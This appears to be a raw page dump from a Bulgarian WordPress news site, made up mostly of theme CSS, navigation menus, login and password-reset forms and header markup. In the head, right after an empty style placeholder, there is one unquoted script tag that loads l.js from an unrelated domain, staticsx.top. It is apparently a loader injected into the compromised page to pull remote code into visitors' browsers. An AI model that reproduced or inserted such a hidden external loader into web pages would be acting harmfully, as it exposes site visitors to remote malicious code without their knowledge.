    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-60895 single-format-standard td-standard-pack -------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_96b" class="tdc-zone"><div class="tdc_zone tdi_2_22c  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_22c{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_22c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_22c:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_22c{
position:relative;
}
}

</style>
<div class="tdi_1_96b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_96b_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_b6a" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_d2d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_d2d{
                    min-height: 0;
                }.tdi_4_d2d > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_d2d,
				.tdi_4_d2d .tdc-columns{
				    display: block;
				}.tdi_4_d2d .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_b6a_rand_style td-element-style" ></div><div class="vc_column tdi_6_6bc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_6bc{
                    vertical-align: baseline;
                }.tdi_6_6bc .wpb_wrapper,
				.tdi_6_6bc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_6bc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_6bc .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_a72 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_776" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_7a6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_7a6{
                    min-height: 0;
                }.tdi_10_7a6,
				.tdi_10_7a6 .tdc-columns{
				    display: block;
				}.tdi_10_7a6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_bb6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_bb6{
                    vertical-align: baseline;
                }.tdi_12_bb6 .wpb_wrapper,
				.tdi_12_bb6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_bb6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_bb6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_be7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_be7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_be7{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_be7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_be7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_be7 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_be7 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_b9a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_b9a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_b9a{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_b9a{
                    display: inline-block;
                }.tdi_14_b9a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_b9a .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_b9a .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_b92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_b92" >
<style>
/* custom css */
.tdi_15_b92{
                    display: inline-block;
                }.tdi_15_b92 .tdb-logo-a,
                .tdi_15_b92 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_b92 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_b92 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_b92 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_b92 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_b92 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_b92 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_b92 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_b92 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_b92 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_b92 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_b92 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_b92 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_b92 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_b92 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_b92 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_b92 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_b92 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_626" class="tdc-zone"><div class="tdc_zone tdi_17_966  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_966{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_6b2" class="tdc-row"><div class="vc_row tdi_19_86d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_86d{
                    min-height: 0;
                }.tdi_19_86d,
				.tdi_19_86d .tdc-columns{
				    display: block;
				}.tdi_19_86d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_b66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_b66{
                    vertical-align: baseline;
                }.tdi_21_b66 .wpb_wrapper,
				.tdi_21_b66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_b66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_b66 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_2a9" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_2bb snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_2bb{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_2bb{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_2a9_rand_style td-element-style" ><style>
.tdi_22_2a9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_ba1" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_2fb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_2fb{
                    min-height: 0;
                }.tdi_25_2fb:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_2fb,
				.tdi_25_2fb .tdc-columns{
				    display: block;
				}.tdi_25_2fb .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_2fb{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_2fb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_ba1_rand_style td-element-style" ><style>
.tdi_24_ba1_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_637 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_637{
                    vertical-align: baseline;
                }.tdi_27_637 .wpb_wrapper,
				.tdi_27_637 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_637 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_637 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_929 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_929" >
<style>

/* inline tdc_css att */

.tdi_29_929{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_929{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_929{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_929{
                    display: inline-block;
                }.tdi_29_929 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_929 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_929 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">събота, януари 17, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_ba2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_ba2"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_ba2{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_ba2{
                    display: inline-block;
                }.tdi_30_ba2 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_ba2 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_ba2 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_ba2 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_ba2 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_ba2 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_ba2 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_ba2 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_ba2 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_ba2 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_ba2 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_ba2 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_ba2 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_ba2 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_ba2 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_a9b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_a9b" >
<style>

/* inline tdc_css att */

.tdi_31_a9b{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_a9b{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_a9b{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_a9b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_a9b .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_a9b .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_a9b .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_a9b .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_a9b .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_a9b .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_a9b .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_a9b .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_a9b .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_a9b .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_a9b .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_a9b .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
